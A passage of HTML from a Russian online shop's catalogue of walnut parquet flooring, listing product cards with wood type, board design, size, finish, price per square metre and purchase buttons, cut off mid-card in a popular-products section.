      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            7x118x1225мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 010 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 010</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="307">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="307" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "409", "product": "Паркетная доска «Дуб с дубом дымч. Пирс (Pier)»", "collection": "", "fullname": "Паркетная доска «Дуб с дубом дымч. Пирс (Pier)»", "price": "5 010", "image": "/assets/images/products/307/1421-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/odnopolosnaya/408.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1420-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска «Дуб с ясенем Сити»" loading="lazy" title="Паркетная доска «Дуб с ясенем Сити»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/odnopolosnaya/408.html" title="Паркетная доска «Дуб с ясенем Сити»">
	        Паркетная доска «Дуб с ясенем Сити»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            7x118x1225мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 010 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 010</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="308">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="308" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "408", "product": "Паркетная доска «Дуб с ясенем Сити»", "collection": "", "fullname": "Паркетная доска «Дуб с ясенем Сити»", "price": "5 010", "image": "/assets/images/products/308/1420-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/odnopolosnaya/407.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1419-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска »Дуб Амбер (Amber)»" loading="lazy" title="Паркетная доска »Дуб Амбер (Amber)»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/odnopolosnaya/407.html" title="Паркетная доска »Дуб Амбер (Amber)»">
	        Паркетная доска »Дуб Амбер (Amber)»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Орех</dd>

          <dt>Размер:</dt>
          <dd>
            7x118x1225мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 050 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 050</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="309">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="309" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "407", "product": "Паркетная доска »Дуб Амбер (Amber)»", "collection": "", "fullname": "Паркетная доска »Дуб Амбер (Amber)»", "price": "5 050", "image": "/assets/images/products/309/1419-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/odnopolosnaya/406.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1418-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска «Дуб Бланк (Blanc)»" loading="lazy" title="Паркетная доска «Дуб Бланк (Blanc)»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/odnopolosnaya/406.html" title="Паркетная доска «Дуб Бланк (Blanc)»">
	        Паркетная доска «Дуб Бланк (Blanc)»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            7x118x1225мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 050 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 050</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="310">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="310" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "406", "product": "Паркетная доска «Дуб Бланк (Blanc)»", "collection": "", "fullname": "Паркетная доска «Дуб Бланк (Blanc)»", "price": "5 050", "image": "/assets/images/products/310/1418-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/odnopolosnaya/373.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1516-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Орех Американский" loading="lazy" title="Орех Американский">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/odnopolosnaya/373.html" title="Однополосная паркетная доска «Орех Американский» Bridge">
	        Однополосная паркетная доска «Орех Америка&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 300 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 300</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="178">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="178" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "373", "product": "Орех Американский", "collection": "", "fullname": "Однополосная паркетная доска «Орех Американский» Bridge", "price": "5 300", "image": "/assets/images/products/178/1516-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/odnopolosnaya/384.html" class="image">
    <img src="/assets/components/phpthumbof/cache/753-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска «Орех Статуя (Statue)»" loading="lazy" title="Паркетная доска «Орех Статуя (Statue)»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/odnopolosnaya/384.html" title="Паркетная доска «Орех Статуя (Statue)»">
	        Паркетная доска «Орех Статуя (Statue)»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            7x118x1225мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 410 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 410</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="330">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="330" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "384", "product": "Паркетная доска «Орех Статуя (Statue)»", "collection": "", "fullname": "Паркетная доска «Орех Статуя (Statue)»", "price": "5 410", "image": "/assets/images/products/330/753-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1734.html" class="image">
    <img src="/assets/components/phpthumbof/cache/734-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Орех американский Антанте" loading="lazy" title="Паркетная доска Орех американский Антанте">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1734.html" title="Паркетная доска BOEN «Орех американский Антанте»">
	        Паркетная доска BOEN «Орех американский Ан&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 450 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 450</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="219">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="219" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1734", "product": "Паркетная доска Орех американский Антанте", "collection": "-", "fullname": "Паркетная доска BOEN «Орех американский Антанте»", "price": "5 450", "image": "/assets/images/products/219/734-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/orex-amerikanskij-3-polosnyij.html" class="image">
    <img src="/assets/components/phpthumbof/cache/11-92-100043_2.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Трехполосная паркетная доска Орех Американский 3-полосный" loading="lazy" title="Трехполосная паркетная доска Орех Американский 3-полосный">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/orex-amerikanskij-3-polosnyij.html" title="Паркетная доска UPOFLOOR 3-полосный">
	        Паркетная доска UPOFLOOR 3-полосный
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Темный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Матовое</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 510 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 510</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="915">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="915" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Трехполосная паркетная доска Орех Американский 3-полосный", "collection": "-", "fullname": "Паркетная доска UPOFLOOR 3-полосный", "price": "5 510", "image": "/assets/images/products/915/11-92-100043_2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-garcia/vengerskaya-yolka-«dub-shokoladnyij».html" class="image">
    <img src="/assets/components/phpthumbof/cache/arti_parchetto_oreh_amerikanskiy_vengerskaya_elka_2.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Венгерская ёлка «Орех Натуральный»" loading="lazy" title="Венгерская ёлка «Орех Натуральный»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-garcia/vengerskaya-yolka-«dub-shokoladnyij».html" title="Венгерская ёлка «Орех Натуральный»">
	        Венгерская ёлка «Орех Натуральный»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            750х100х14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 550 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 550</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1158">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1158" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Венгерская ёлка «Орех Натуральный»", "collection": "Speciale", "fullname": "Венгерская ёлка «Орех Натуральный»", "price": "5 550", "image": "/assets/images/products/1158/arti_parchetto_oreh_amerikanskiy_vengerskaya_elka_2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/lm-flooring-europlank/1005.html" class="image">
    <img src="/assets/components/phpthumbof/cache/5-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Орех американский" loading="lazy" title="Паркетная доска Орех американский">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/lm-flooring-europlank/1005.html" title="Однополосная паркетная доска «Орех американский» LM-Flooring Europlank">
	        Однополосная паркетная доска «Орех америка&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="12">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="12" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1005", "product": "Паркетная доска Орех американский", "collection": "", "fullname": "Однополосная паркетная доска «Орех американский» LM-Flooring Europlank", "price": "5 950", "image": "/assets/images/products/12/5-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/odnopolosnaya/1621.html" class="image">
    <img src="/assets/components/phpthumbof/cache/621-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Орех Американский" loading="lazy" title="Паркетная доска Орех Американский">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/odnopolosnaya/1621.html" title="Паркетная доска Wood Bee «Орех Американский»">
	        Паркетная доска Wood Bee «Орех Американски&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="536">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="536" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1621", "product": "Паркетная доска Орех Американский", "collection": "", "fullname": "Паркетная доска Wood Bee «Орех Американский»", "price": "5 950", "image": "/assets/images/products/536/621-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>

</div>
</div>

    <nav id="pagination">
      <ul><li class="page-item disabled"><span class="page-link">Первая</span></li><li class="page-item disabled"><span class="page-link">&laquo;</span></li><li class="page-item active"><a class="page-link" href="katalog/materialyi/oreh/">1</a></li><li class="page-item"><a class="page-link" href="katalog/materialyi/oreh/?pg=2">2</a></li><li class="page-item"><a class="page-link" href="katalog/materialyi/oreh/?pg=2">&raquo;</a></li><li class="page-item"><a class="page-link" href="katalog/materialyi/oreh/?pg=2">Последняя</a></li></ul>
    </nav>
      
<section id="similar" class="previews catalog slid-cat">
    <div class="heading">Популярные товары</div>
      <div class="items" data-element="similar">
        <article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/1258.html" class="image">
    <img src="/assets/components/phpthumbof/cache/parchet-nuc-triplustratificat-walnut-select-3s-karelia-ambient.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Трехполосная паркетная доска Орех Select" loading="lazy" title="Трехполосная паркетная доска Орех Select">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/1258.html" title="Паркетная доска UPOFLOOR «Орех Select»">
	        Паркетная доска UPOFLOOR «Орех Select»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            226
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 091 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 091</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="98">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="98" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1258", "product": "Трехполосная паркетная доска Орех Select", "collection": "-", "fullname": "Паркетная доска UPOFLOOR «Орех Select»", "price": "8 091", "image": "/assets/images/products/98/parchet-nuc-triplustratificat-walnut-select-3s-karelia-ambient.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1398.html" class="image">
